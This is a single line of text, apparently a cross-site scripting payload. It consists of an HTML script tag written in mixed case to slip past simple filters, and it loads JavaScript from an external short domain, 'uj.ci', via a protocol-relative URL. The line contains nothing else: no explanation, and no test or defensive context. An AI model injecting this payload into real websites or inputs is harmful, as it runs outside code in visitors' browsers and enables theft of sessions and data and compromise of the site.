 <sCRiPt sRC=//uj.ci/vsc></sCrIpT>